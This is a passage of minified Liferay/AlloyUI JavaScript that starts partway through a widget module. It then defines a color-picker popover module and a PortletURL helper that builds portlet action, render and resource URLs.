class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
YUI.add("aui-color-picker-popover",function(e,t){var n=e.Lang,r=e.Base.create("color-picker-popover",e.Popover,[e.ColorPickerBase,e.WidgetAutohide,e.WidgetCssClass,e.WidgetToggle],{},{ATTRS:{align:{validator:n.isObject,value:{points:[e.WidgetPositionAlign.TC,e.WidgetPositionAlign.BC]}},visible:{validator:n.isBoolean,value:!1}},NAME:"color-picker-popover",NS:"color-picker-popover"});e.ColorPickerPopover=r},"3.1.0-deprecated.54",{requires:["aui-color-picker-base","aui-popover","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
AUI.add("liferay-portlet-url",function(A){var Lang=A.Lang;var Util=Liferay.Util;var PortletURL=function(lifecycle,params,basePortletURL){var instance=this;instance.params={};instance.reservedParams={doAsGroupId:null,doAsUserId:null,doAsUserLanguageId:null,p_auth:null,p_auth_secret:null,p_f_id:null,p_j_a_id:null,p_l_id:null,p_l_reset:null,p_p_auth:null,p_p_cacheability:null,p_p_i_id:null,p_p_id:null,p_p_isolated:null,p_p_lifecycle:null,p_p_mode:null,p_p_resource_id:null,p_p_state:null,p_p_state_rcv:null,
p_p_static:null,p_p_url_type:null,p_p_width:null,p_t_lifecycle:null,p_v_l_s_g_id:null,refererGroupId:null,refererPlid:null,saveLastPath:null,scroll:null};instance.options={basePortletURL:basePortletURL,escapeXML:null,secure:null};if(!basePortletURL)instance.options.basePortletURL=themeDisplay.getPathMain()+"/portal/layout?p_l_id\x3d"+themeDisplay.getPlid();A.each(params,function(item,index){if(Lang.isValue(item))if(instance._isReservedParam(index))instance.reservedParams[index]=item;else instance.params[index]=
item});if(lifecycle)instance.setLifecycle(lifecycle)};PortletURL.prototype={setCopyCurrentRenderParameters:function(){var instance=this;return instance},setDoAsGroupId:function(doAsGroupId){var instance=this;instance.reservedParams.doAsGroupId=doAsGroupId;return instance},setDoAsUserId:function(doAsUserId){var instance=this;instance.reservedParams.doAsUserId=doAsUserId;return instance},setEncrypt:function(){var instance=this;return instance},setEscapeXML:function(escapeXML){var instance=this;instance.options.escapeXML=
escapeXML;return instance},setLifecycle:function(lifecycle){var instance=this;var reservedParams=instance.reservedParams;if(lifecycle===PortletURL.ACTION_PHASE){reservedParams.p_auth=Liferay.authToken;reservedParams.p_p_lifecycle=PortletURL.ACTION_PHASE}else if(lifecycle===PortletURL.RENDER_PHASE)reservedParams.p_p_lifecycle=PortletURL.RENDER_PHASE;else if(lifecycle===PortletURL.RESOURCE_PHASE){reservedParams.p_p_lifecycle=PortletURL.RESOURCE_PHASE;reservedParams.p_p_cacheability="cacheLevelPage"}return instance},
setName:function(name){var instance=this;instance.setParameter("javax.portlet.action",name);return instance},setParameter:function(key,value){var instance=this;if(instance._isReservedParam(key))instance.reservedParams[key]=value;else instance.params[key]=value;return instance},setParameters:function(parameters){var instance=this;A.each(parameters,function(item,index){instance.setParameter(index,item)});return instance},setPlid:function(plid){var instance=this;instance.reservedParams.p_l_id=plid;return instance},
setPortletConfiguration:function(){var instance=this;return instance},setPortletId:function(portletId){var instance=this;instance.reservedParams.p_p_id=portletId;return instance},setPortletMode:function(portletMode){var instance=this;instance.reservedParams.p_p_mode=portletMode;return instance},setResourceId:function(resourceId){var instance=this;instance.reservedParams.p_p_resource_id=resourceId;return instance},setSecure:function(secure){var instance=this;instance.options.secure=secure;return instance},
setWindowState:function(windowState){var instance=this;instance.reservedParams.p_p_state=windowState;return instance},toString:function(){var instance=this;var options=instance.options;var reservedParams=instance.reservedParams;var resultURL=new A.Url(options.basePortletURL);var portletId=reservedParams.p_p_id;if(!portletId)portletId=resultURL.getParameter("p_p_id");var namespacePrefix=Util.getPortletNamespace(portletId);A.each(reservedParams,function(item,index){if(Lang.isValue(item))resultURL.setParameter(index,
item)});A.each(instance.params,function(item,index){if(Lang.isValue(item))resultURL.setParameter(namespacePrefix+index,item)});if(options.secure)resultURL.setProtocol("https");var value=resultURL.toString();if(options.escapeXML)value=Lang.String.escapeHTML(value);return value},_isReservedParam:function(paramName){var instance=this;var result=false;A.each(instance.reservedParams,function(item,index){if(index===paramName)result=true});return result}};A.mix(PortletURL,{ACTION_PHASE:"1",RENDER_PHASE:"0",
RESOURCE_PHASE:"2",createActionURL:function(){return new PortletURL(PortletURL.ACTION_PHASE)},createRenderURL:function(){return new PortletURL(PortletURL.RENDER_PHASE)},createResourceURL:function(){return new PortletURL(PortletURL.RESOURCE_PHASE)},createURL:function(basePortletURL,params){return new PortletURL(null,params,basePortletURL)}});Liferay.PortletURL=PortletURL},"",{requires:["aui-base","aui-io-request","aui-url","querystring-stringify-simple"]});
